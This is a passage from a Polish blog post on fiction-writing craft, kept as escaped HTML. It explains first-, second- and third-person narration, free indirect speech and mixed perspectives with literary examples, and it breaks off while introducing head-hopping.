Jednocześnie nie da się tego pomieszać z perspektywą pierwszoosobówki \u003Ci\u003Etu i teraz\u003C\/i\u003E. Wtedy odpadają szczegółowe dialogi, dokładne opisy. Tak na logikę – nikt, pisząc pamiętnik, nie będzie wdrażał się w detale, opisując dokładnie miejsce akcji czy wygląd postaci epizodycznych, bo nie ma takiej możliwości, by pamiętał to wszystko 1:1. Może coś wtedy przytaczać, parafrazować, przywoływać wyraźne wspomnienia, ale wszystko ogranicza się w takim wypadku do jego pamięci. Przykłady? Moje ulubione \u003Ci\u003ESłoneczniki \u003C\/i\u003ESnopkiewicz, albo bardziej sztampowo... \u003Ci\u003EPamiętnik narkomanki\u003C\/i\u003E Rosiek.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDobrze jest też, kiedy narrator pierwszoosobowy ma chociaż odrobinę poczucia humoru. Często zdarza się, że autorzy tak przesadnie wnikają w swoje główne postaci, tak bardzo wczuwają się w nie, że nie potrafią oddać inaczej smutnej lub przykrej sytuacji, niż biadoląc. Wtedy najczęściej czytelnik dostaje piękny obraz łkającej biedaczki –\u0026nbsp;\u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/piekna-madra-i-silna-mary-sue.html\" target=\"_blank\"\u003EMary Sue\u003C\/a\u003E. Nie wolno dopuścić do tego, by zacząć się użalać nad swoim mówcą. Z doświadczenia wiem, że czytelnicy jednak częściej przewracają oczami, niż współczują takiej postaci.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E02. NARRACJA DRUGOOSOBOWA \u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9bW6HX925VXXt0MFqVDHYOzVdKfalPJuUneOaDNeMbvGe8S7_CLL9G85JZBvQXooxd__ovJiogMB2oMKa2xybAoeIfBLe_Kp9UuoUyS6-fJL7iXEh8YTsjcK6S42zFcmItGN1wOlm7Y\/s1600\/tenor.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"264\" data-original-width=\"350\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN9bW6HX925VXXt0MFqVDHYOzVdKfalPJuUneOaDNeMbvGe8S7_CLL9G85JZBvQXooxd__ovJiogMB2oMKa2xybAoeIfBLe_Kp9UuoUyS6-fJL7iXEh8YTsjcK6S42zFcmItGN1wOlm7Y\/s320\/tenor.gif\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOd razu piszę, że nigdy nie stworzyłam niczego za pomocą tej techniki, więc nie będę zgrywać erudytki. Jedynym moim doświadczeniem, o którym mogę śmiało napisać, jest – kolejny raz – sesja RPG, tym razem jednak z perspektywy Mistrza Gry, a nie samego gracza. W czasie sesji rozmawia się z graczami, mówi bezpośrednio do nich i poniekąd wymaga interakcji z ich strony. Akcja-reakcja. Trudno wymagać interakcji od czytelnika, który nie siedzi obok nas, a po prostu czyta nasze wypociny. Mimo wszystko dobra powieść napisana narracją drugoosobową musi być dla odbiorcy bardzo interesująca i wciągać go w świat, by chciał odpowiadać, na przykład, na pytania. O, właśnie! Pytania w takim wypadku  to sprawa poniekąd kluczowa.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCiężko tu przemycić myśli narratora. No bo on napisze: \u003Ci\u003ECzujesz teraz głód. Tak bardzo, że aż burczy w brzuchu, aż bolą trzewia\u003C\/i\u003E. No a tu psikus! Czytelnik właśnie piętnaście minut temu zjadł schabowego z frytkami. I co? Dupa. Trzeba czytelnika podejść inaczej. Na przykład: \u003Ci\u003ECzułeś kiedyś głód tak bardzo, że aż bolały cię trzewia? To teraz wyobraź sobie, że dzieje się to znów\u003C\/i\u003E. Wtedy nawet pełny brzuch nie będzie przeszkadzał, bo czytelnik tylko przypomni sobie, jak czuł się zaraz przed tym schabowym. Jeden problem z głowy.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNie da się jednak w ten sposób napisać całej powieści, dlatego często teksty drugoosobowe nie są przesadnej długości i nie ma na nie aż takiego popytu. Chodzi o to, by nawiązać więź z czytelnikiem, kombinować, chwytać się różnych sztuczek, aby przyciągnąć uwagę. Świetnym przykładem takiej powieści jest \u003Ci\u003EJeśli zimową nocą podróżny\u003C\/i\u003E autorstwa Italo Calvino. Fragment dla zobrazowania:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EZabierasz się do czytania nowej powieści Italo Calvina „Jeśli zimową nocą podróżny”. Rozluźnij się. Wytęż uwagę. Oddal od siebie każdą inną myśl. Pozwól, aby świat, który cię otacza, rozpłynął się w nieokreślonej mgle. Drzwi lepiej zamknąć: tam zawsze gra telewizor. Powiedz im to od razu: „Nie, nie chcę oglądać telewizji!”. Podnieś głos, inaczej cię nie usłyszą: „Czytam! Nie chcę, aby mi przeszkadzano!”. Może cię nie usłyszeli przy całym tym hałasie, powiedz głośniej, krzyknij: „Zaczynam czytać nową powieść Italo Calvina!”. A jeśli nie chcesz, nic nie mów, miejmy nadzieję, że zostawią cię w spokoju. Przybierz najwygodniejszą pozycję: usiądź, wyciągnij nogi, połóż się, zwiń się w kłębek. Połóż się na plecach, na boku, na brzuchu. Usiądź na krześle, na kanapie, w fotelu na biegunach, na leżaku, na pufie. Na hamaku, jeśli masz hamak. Połóż się, oczywiście, na łóżku albo do łóżka. Możesz nawet stanąć na głowie, w pozycji jogi. Z książką do góry nogami, rzecz jasna.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW tym wszystkim trzeba mocno postawić na stylizację narracyjną. W przypadku powyższej książki narrator jest bardzo szczegółowy. Zasypuje informacjami, bo chce dać czytelnikowi jak najwięcej możliwości do wyboru, aby ten miał z czego wybrać dogodną dla siebie pozycję. W końcu jakaś będzie mu odpowiadać i będzie się mógł się utożsamić z bohaterem tekstu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrzychodzą mi jeszcze do głowy Gwiezdne Wojny: \u003Ci\u003EDwóch zawsze ich jest. Nie mniej, nie więcej. Mistrz i uczeń\u003C\/i\u003E – Mistrz Yoda. I czytelnik jest właśnie takim uczniem prowadzonym za rękę. Narrator drugoosobowy przeżywa przygody razem z nim, oboje istnieją w tym samym świecie w tym samym czasie. Rolą narratora jest powiedzieć: \u003Ci\u003EChodź ze mną, będziemy się świetnie bawić i razem spędzimy czas!\u003C\/i\u003E To samo robi Mistrz Gry w \u003Ci\u003Eerpegach\u003C\/i\u003E – to on rozdaje karty i podpowiada, delikatnie sugeruje, co razem z graczem trzeba zrobić. I musi wszystko rozegrać bardzo, bardzo plastycznie, aby gracz (tu: czytelnik) miał szansę się wczuć i rozruszać wyobraźnię. Autor powieści pisanej narracją drugoosobową jest właśnie takim Mistrzem Gry:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EStolica Seyruun położona jest na niewysokim wzgórzu, na którego delikatnym szczycie, za głównymi murami widnieje już z daleka pałac królewski. Widzisz białe, granitowe mury wraz z dwoma wysokimi wieżami strażniczymi, a im bliżej podchodzisz, tym więcej detali wpada ci w oko. To wojacy na murach i żołdacy pod bramą. Pierwszy raz patrzysz na coś tak dostojnego i szlacheckiego, ale jednocześnie wiesz, że niedostępnego.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDzięki takim kombinowanym zagraniom Mistrz Gry wpływa pośrednio na postać, by podświadomie chciała od razu pójść do zamku. No ale nie, po drodze zaplanowano przecież jeszcze tyle przygód! Mimo to czytelnik\/gracz zapamięta plastyczny opis i zakoduje sobie, że w tamtym miejscu, w stolicy, może być ciekawie. Narrator\/MG ledwo sugeruje, co bohater odczuwa, ale za pomocą plastycznych obrazów; nie mówi wprost: \u003Ci\u003Eczujesz się podniecony i bardzo chcesz tam pójść\u003C\/i\u003E. Opisuje tylko miejsce tak, by interesowało. To jest właśnie rola Mistrza Gry i jednocześnie takiego narratora.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTen typ narracji ma też swoich zwolenników w przypadku \u003Cb\u003Eerotyki\u003C\/b\u003E. Dzięki temu czytelnik może poczuć się tak, jakby brał udział w fantazji, a\u0026nbsp; nie tylko o niej czytał z dalszej perspektywy. Narrator wydaje się być tuż obok – to on rozbiera, dotyka i całuje, i robi z czytelnikiem te wszystkie nieprzyzwoite rzeczy, dla których przecież czyta się erotyki.\u0026nbsp;Jeśli zależy nam na zabraniu czytelnika w krótką, ale intensywną podróż po dość bezpośrednich doznaniach, to drugoosobówka może się sprawdzić.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNarracja ta jednak wymaga dużego nakładu sił, cierpliwości, doświadczenia i naprawdę solidnego planu. Dobrze jest ją stosować w miniaturach, może na próbę w prologach i epilogach, by zobaczyć, co z tego wyjdzie. Nawet Italo Calvino nie napisał w ten sposób całej książki; część scen przedstawia proces czytania powieści (jak w zacytowanym wyżej fragmencie), a część to rozgrywanie tej powieści przez bohatera w narracji pierwszoosobowej. Pomysł? Na pewno nowatorski, ale bardzo trudny do zrealizowania. Osobiście raczej nie podjęłabym się takiego wyzwania w przypadku chęci napisania wielorozdziałowej historii o bohaterze, który ma jakiś konkretny cel. Da się to zrobić w sposób bardziej przystępny i dla autora, i dla czytelnika. Drugoosobówkę zostawiłabym na jakąś specjalną okazję, pomysł, do którego wizja zwracania się do czytelnika pasuje i jest nieodzowną częścią planu. Pomysł, którego nie dałoby się zrealizować inaczej. Może właśnie jakąś solucję z sesji RPG? Albo mocniej – erotycznej sesji RPG? Hmm…\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E03. NARRACJA TRZECIOOSOBOWA\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nJest to chyba najpopularniejszy typ narracji, z którym każdy miał do czynienia. To głównie za pomocą tej narracji napisana jest większa część szkolnych lektur czy popularnych powieści fantastycznych. Narrator opisuje wydarzenia z pewnej odległości.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\nTen typ dzieli się jeszcze na dwa podtypy:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch4\u003EA. Narrator, który wie wszystko\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTak zwany narrator trzecioosobowy wszechwiedzący (narracja auktorialna). Sprawiedliwy Bóg całej historii. Widzi, słyszy i wie wszystko.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmrOgGsByqJKQ_oRCqpal2YVyuUXgr5BB3ZyhccI-u9GOEyDvZYqp98nPrik9fZfi8c9yn5LG1l1w6LvbnvmnYolOTn0fMdqonAbSLzEtoD4oceL3q5HTmhaAzHEh6ILSnHAkLLneo3jo\/s1600\/dont-masturbate-jesus-is-watching.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"500\" height=\"302\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmrOgGsByqJKQ_oRCqpal2YVyuUXgr5BB3ZyhccI-u9GOEyDvZYqp98nPrik9fZfi8c9yn5LG1l1w6LvbnvmnYolOTn0fMdqonAbSLzEtoD4oceL3q5HTmhaAzHEh6ILSnHAkLLneo3jo\/s320\/dont-masturbate-jesus-is-watching.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMoże być w kilku miejscach równocześnie, bo nie ogranicza go czas i przestrzeń. Łatwo się z nim utożsamić, jeśli grywało się kiedykolwiek w Simsy. Narrator wie to, o czym myślą wszyscy bohaterowie, co widzą i czego nie widzą. Wnika też bez problemu w ich psychikę. Ale… wszystkich. Nie jednego – głównego. Idealnym przykładem takiego narratora jest Narrator z serii\u0026nbsp;\u003Ci\u003EŚwiata Dysku \u003C\/i\u003ETerry'ego Pratchetta. Nie angażuje się i nie przejmuje nawet, gdy całe Ankh-Morpork staje w płomieniach.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENarrator wszystkowiedzący jest radykałem\u003C\/b\u003E. Nie wybiera sobie ulubieńców i nie kibicuje im. To bardzo surowy, obiektywny wyjadacz, który tylko patrzy z daleka i nie ingeruje oraz niczego nie sugeruje. \u003Cb\u003ENie ocenia\u003C\/b\u003E. Porównajmy go do podglądacza. Patrzy przez okno i widzi męża z kochanką \u003Ci\u003Ein flagranti\u003C\/i\u003E. Nie może nagle ocknąć się i prawić morałów, że \u003Ci\u003Ezdrady są złe i jaki ten mąż okropny\u003C\/i\u003E. Nie. \u003Cb\u003EJego rolą jest tylko opisanie sytuacji\u003C\/b\u003E, ewentualnie wprowadzenie myśli bohaterów, którzy żałują lub nie.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nW tym typie narracji odpadają zwroty typu: \u003Ci\u003Ena szczęście\u003C\/i\u003E i \u003Ci\u003Eniestety\u003C\/i\u003E. Od oceniania sytuacji i wnioskowania z historii jest tutaj tylko i wyłącznie czytelnik.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWydaje się to najprostszym sposobem prowadzenia narracji, bo autor zgubnie może pomyśleć, że przecież wolno wszystko. Możemy sobie pisać wszystko o wszystkim, eksponować co popadnie i będzie dobrze, bo narrator ma prawo mówić o tym... Ano nie, nic bardziej mylnego. Wprawdzie narratora nie ogranicza jego wiedza, ale \u003Cb\u003Eogranicza go surowy plan \u003C\/b\u003Epowieści czy opowiadania. Łatwo w tym typie wpaść w pułapkę – szczególnie pisząc bez przygotowanego konspektu. Przy narracji trzecioosobowej nie można napisać za dużo. Najczęściej niedoświadczeni autorzy spoilerują całą fabułę w dwóch pierwszych rozdziałach i potem rozczarowany czytelnik już do końca się bardziej nudzi niż angażuje. Dotyczy to głównie… romansów sensacyjnych\/kryminalnych. Źle napisane powieści tego typu są dość przewidywalne, bo narrator nie ugryzł się w język. Po kilku stronach czytelnik samodzielnie domyśla się już kto z kim i dlaczego.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTo, co charakteryzuje narratora trzecioosobowego wszechwiedzącego, to indywidualna \u003Cb\u003Estylizacja narracyjna\u003C\/b\u003E. Narrator nie może wyrażać się stylem takim samym, jak któryś z bohaterów (a już na pewno nie główny!). Całą powieść musi opowiadać jednolicie.\u003Cb\u003E To osobna jednostka, więc gawędzi po swojemu. Narracja musi być przede wszystkim autentyczna, dopasowana do opowiadacza\u003C\/b\u003E. Może być lekka, luźna, współczesna, kolokwialna, ale nadal musi pozostać obojętna, surowa, bezstronna. Jeżeli bardzo chcecie posługiwać się tym typem narracji, najpierw musicie nauczyć się opowiadać. Swoim językiem, ale zupełnie obiektywnie, nie stając po niczyjej stronie. Możecie wczuć się w dziennikarzy, pozwalając czytelnikom na ich własne wnioski.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTym typem idealnie pisze się bajki, baśnie, przypowieści, jakieś legendy, również powieści fantasy. Narrator może pozwolić sobie na ujawnianie się – wykorzystywać np.\u003Ci\u003E bowiem\u003C\/i\u003E, co w innych narracjach (poza pierwszoosobówką pisaną z perspektywy jakiegoś mędrka) nie powinno mieć w ogóle miejsca. A z bajek wnioski wyciąga się przecież po czynach bohaterów, nie podpowiada ich narrator. Wilk był zły, bo zjadł babcię, a nie dlatego, że narrator nazwał go złym wilkiem.\u0026nbsp; Sensowne, prawda?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTo teraz o drugim podtypie narracji trzecioosobowej:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003EB. Narrator, którego nie widać\u003C\/h4\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTak zwany narrator trzecioosobowy personalny. Jest leniuszkiem, więc nakłada obowiązek opowiedzenia historii głównemu bohaterowi (ewentualnie kilku głównym rozdaje tę rolę po równo). Perspektywami powinni zostać nagrodzeni ci, którzy mają najwięcej do zrobienia i do stracenia w opowiadaniu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzJkvN3Uslnm1eEyYKwhma0LYn91GshHZvvTAZDcetbKmjM3k0eZ-Wz_7jjSWnFBK84DKK37e__ssYQhs5ramkqIzCskEbyLBC6laVgWdDlBe_nI5_WtnNpSi5F1zZenr99FZkQls9MY\/s1600\/2-tommy-finally-someone-speaking-my-language.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnzJkvN3Uslnm1eEyYKwhma0LYn91GshHZvvTAZDcetbKmjM3k0eZ-Wz_7jjSWnFBK84DKK37e__ssYQhs5ramkqIzCskEbyLBC6laVgWdDlBe_nI5_WtnNpSi5F1zZenr99FZkQls9MY\/s320\/2-tommy-finally-someone-speaking-my-language.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo ale o co chodzi z tą narracją? Otóż\u003Cb\u003E historia opowiadana jest jakby zza pleców danego bohatera\u003C\/b\u003E. Narrator przyjmuje jego stylizację językową, charakter i wiedzę o świecie. Łatwo tutaj o utożsamienie się czytelnika z głównym bohaterem, ponieważ stojąc za plecami bohatera, korzystamy z jego zmysłów; czujemy, widzimy i nawet smakujemy to samo, czego on posmakował. Taki narrator może pozwolić sobie na subiektywizm. Ocenia świat i dane sytuacje tak, jak oceniłby je bohater.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ENo to w takim razie czym się to różni od narracji pierwszoosobowej? \u003C\/b\u003EGłównie odmianą (he-he). Jako autorzy wciąż mamy bezpieczną pozycję, bo piszemy w osobie trzeciej: mówimy o \u003Ci\u003Enim\u003C\/i\u003E lub o \u003Ci\u003Enich\u003C\/i\u003E, a nie o \u003Ci\u003Eja\u003C\/i\u003E i \u003Ci\u003Emnie\u003C\/i\u003E. Narrator trzecioosobowy nie wciela się całkowicie w postać, a jedynie mówi jej głosem. O ile w narracji pierwszoosobowej nie ma mowy o ekspozycjach, bo myśli muszą być cały czas naturalne, a każde zdanie to myśl (trzeba być wiecznie skupionym i \u003Ci\u003Ewczutym\u003C\/i\u003E\u0026nbsp;w postać w stu procentach), o tyle tutaj autor może sobie trochę pofolgować, pozwolić na rozluźnienie. Postawić np. na opisy miejsc akcji, które w przypadku pierwszoosobówki mogłyby wydawać się przesadą (bo nie każdy główny bohater będzie od razu zwracał uwagę na wszystko dookoła siebie).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECharakterystycznym elementem narracji personalnej jest tzw. mowa pozornie zależna.\u003C\/b\u003E To monologi wewnętrzne bohaterów łączące się z narracją, nieoddzielone od niej np. kursywą czy cudzysłowem. Wypowiedzi narratora pisane mową pozornie zależną są tak ukształtowane, że odzwierciedlają sposób myślenia i stylizację językową bohatera.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW opowiadaniach i powieściach główną siłą napędową jest konflikt. Narracja trzecioosobowa personalna ogranicza się do postaci pierwszoplanowych i buduje wokół nich świat, w którym te postaci muszą funkcjonować i jakoś sobie radzić, zadowolone z przebiegu sytuacji lub też nie. Często jest tak, że człowieka poznaje się po sposobie jego wypowiedzi – gbura po opryskliwości, chama po bezczelności, pseudointeligenta po nadmiernym wykorzystywaniu sarkazmu połączonego ze sztuczną elokwencją. Da się to po prostu wyczuć. Osoba miła wykorzysta zwroty pieszczotliwe i przyjemne, a dziecko będzie opisywać świat infantylnie i naiwnie. \u003Cb\u003ETo właśnie po mowie pozornie zależnej czytelnik będzie wnioskował na temat charakteru postaci\u003C\/b\u003E. Nie da się używać mowy pozornie zależnej, nie wiedząc, jaki konkretnie charakter ma nasz bohater i jaki język go cechuje.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPrzy okazji warto wspomnieć, że taką możliwością prowadzenia opowiadania\/powieści powinni być nagrodzeni tylko najważniejsi bohaterowie, najciekawsi. Ci, którzy wnoszą najwięcej do fabuły, najwięcej zyskują i tracą. Przeważnie cztery to maksimum – granica wydolności percepcji. Przy większej liczbie perspektyw autorowi łatwiej o błędy, a czytelnikowi trudniej o skupienie. Wnikanie w głowy bohaterów drugoplanowych lub epizodycznych to na siłę czynienie ich ważnymi. Za tym idzie dokładanie kolejnych wątków oraz rozciąganie powieści do rozmiarów niezłej sagi. Lepiej tego unikać, jeśli mamy problem z zawiązaniem fabuły swojej historii i wciąż brakuje nam doświadczenia. Jeżeli dopiero zaczynamy przygodę z pisaniem, skupmy się na jednym bohaterze, maksymalnie dwóch – każdy w innym rozdziale. Jeżeli sami sobie udowodnimy, że taką historię potrafimy skończyć – następnym razem podnieśmy poprzeczkę.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ENARRACJA MIESZANA? Tak!\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSą autorzy, którym to – o dziwo – wychodzi. Wspomniany wyżej Calvino Italo napisał powieść w połowie drugo-, a w połowie pierwszoosobówką, jednak obronił to nietuzinkowym pomysłem. Jeżeli liczyliście na to, że przeczytacie sztywną zasadę, iż mieszać nie wolno, to napiszę wprost: nie ma takiej zasady. Nikt nigdy takiej nie stworzył, nie spisał, nie odważył się zaproponować. Kiedy tekst broni się sensem, obarczony jest logiką w stu procentach oraz działa na czytelnika: jednego, drugiego, trzeciego (i nie jest to ani mama, ani pani polonistka, ani druga połówka), to znaczy, że jednak da się. Na przykład Joseph Conrad w \u003Ci\u003EJądrze Ciemności\u003C\/i\u003E zastosował kompozycję szkatułkową, czyli umieścił opowieść napisaną jednym typem narracji w innej opowieści.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nW narracji pierwszoosobowej można jeszcze całkiem estetycznie zamieszać... czasem. Czas teraźniejszy może opowiadać o tym, co\u0026nbsp;\u003Ci\u003Etu i teraz\u003C\/i\u003E, a czas przeszły ukazywać wspomnienia. Tak też zrobił Łukasz Orbitowski w \u003Ci\u003EExodusie\u003C\/i\u003E i chociaż książka nie należy do najciekawszych fabularnie, forma pomieszania czasu narracyjnego sprawdziła się tam bardzo dobrze.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCałkiem łatwo jest mieszać narratora auktorialnego z personalnym. Narracja personalna była swego czasu nazywana nawet niepełną narracją auktorialną. Narrator tylko czasami staje za bohaterami, ale w większej mierze pozostaje obiektywny i jakby daleki – zdarza się nawet, że przeplata się to w jednej scenie, jednak oddzielonymi akapitami. To tak, jakby oddzielić myśli bohatera od reszty narracji, stawiając enter, ale tym razem myśli te nie są zapisane kursywą lub w cudzysłowie oraz nie są odmienione w pierwszej osobie. No i trzeba uważać, by nie prowadzić chaosu, samemu się nie zgubić. Wiedzieć, która narracja jest w danym miejscu, a nie robić tego \u003Ci\u003Ena czuja\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNajprościej jest mieszać punkty widzenia różnych bohaterów w obrębie jednego tekstu napisanego narracją personalną (deep POV). To wtedy, kiedy mamy więcej niż jednego bohatera, za którym staje narrator i opowiada jego słowami, a wszystkowiedzący znika całkowicie; wszystko jest perspektywą postaci. Ale i tutaj czeka na nas pułapka. \u003Cb\u003EJednym z najczęstszych błędów narracyjnych wynikających z mieszania perspektyw jest tzw. head-hopping\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMa on miejsce wtedy, kiedy perspektywy mieszamy w jednej scenie. Kiedy narrator nie może się zdecydować, za czyimi plecami stoi i np. w czasie dialogu raz staje za plecami mówiącego, raz za plecami odpowiadającego słuchacza. Efektem tego znajduje się w obu głowach naraz. Przykład? Z ostatniej 